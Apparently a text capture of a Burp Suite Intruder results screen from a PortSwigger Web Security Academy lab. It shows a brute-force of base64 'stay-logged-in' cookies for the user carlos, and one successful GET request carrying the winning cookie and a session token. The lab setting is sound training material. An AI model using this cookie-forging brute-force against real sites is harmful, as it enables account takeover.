 Attack Save 9. Intruder attack of https://0a770019045e461f859d49000029006f.web-security-academy.net
9. Intruder attack of https://0a770019045e461f859d49000029006f.web-security-academy.net Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Update email Comment
87 Y2FybG9zOjFkMTBjYTdmOGZlMjYxNWJmNzJhMjQ5Y... 200 162 3346 1
0 302 200 173
1 Y2FybG9zOmUxMGFkYzM5NDliYTU5YWJiZTU2ZTA1... 302 180 173
2 Y2FybG9zOjVmNGRjYzNiNWFhNzY1ZDYxZDgzMjdkZ... 302 225 173
3 Y2FybG9zOjI1ZDU1YWQyODNhYTQwMGFmNDY0Yzc... 302 232 173
4 Y2FybG9zOmQ4NTc4ZWRmODQ1OGNlMDZmYmM1... 302 159 173
5 Y2FybG9zOjI1ZjllNzk0MzIzYjQ1Mzg4NWY1MTgxZjFi... 302 157 173
6 Y2FybG9zOjgyN2NjYjBlZWE4YTcwNmM0YzM0YTE2O... 302 157 173
7 Y2FybG9zOjgxZGM5YmRiNTJkMDRkYzIwMDM2ZGJk... 302 229 173
8 Y2FybG9zOjk2ZTc5MjE4OTY1ZWI3MmM5MmE1NDlk... 302 157 173
9 Y2FybG9zOmZjZWE5MjBmNzQxMmI1ZGE3YmUwY2Y... 302 173 173
10 Y2FybG9zOjg2MjFmZmRiYzU2OTg4MjkzOTdkOTc3N... 302 157 173
11 Y2FybG9zOjQyOTdmNDRiMTM5NTUyMzUyNDViMj... 302 158 173
12 Y2FybG9zOjI3NmY4ZGIwYjg2ZWRhYTdmYzgwNTUxN... 302 217 173
Request Response
Pretty Raw Hex \n
1 GET /my-account?id=carlos HTTP/2
2 Host: 0a770019045e461f859d49000029006f.web-security-academy.net
3 Cookie: stay-logged-in=Y2FybG9zOjFkMTBjYTdmOGZlMjYxNWJmNzJhMjQ5YTdkMzRkNmI5; session=u836Jxqb7cyrZ1K56HJXucYQG0Rd41jP
4 Cache-Control: max-age=0
5 Dnt: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
0 Sec-Fetch-Mode: navigate
1 Sec-Fetch-User: ?1
2 Sec-Fetch-Dest: document
3 Sec-Ch-Ua: "Google Chrome";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
Search 0 highlights